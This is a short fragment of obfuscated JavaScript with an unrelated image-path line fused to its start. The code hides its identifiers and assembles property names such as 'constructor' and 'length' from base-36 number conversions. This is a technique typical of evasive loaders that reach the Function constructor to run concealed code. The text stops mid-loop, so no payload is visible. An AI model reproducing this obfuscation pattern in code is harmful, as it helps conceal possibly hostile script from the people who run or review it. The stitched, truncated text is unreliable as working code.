 (function (quhuvu6) {
    var defiq = cicuza(quhuvu6);
    var permy = "H@D~7a84O";
    var paghimqycgi = {
        getpy: "myqniroqa3"
    };
    var xewubdiwhit = "kydka" [(12)
    .toString(36) + (24)
    .toString(36) + "n" + "s" + "t" + (27)
    .toString(36) + "u" + "c" + "t" + "o" + "r"];
    var tyttaluli = "mokzine";

    var dikol = [];
    var mirjokbynet = (27, 50, 52, 21, 1);

    while (mirjokbynet <= permy["l" + "e" + (23)
        .toString(0x24) + "g" + "t" + (17)
        .toString(36)]) {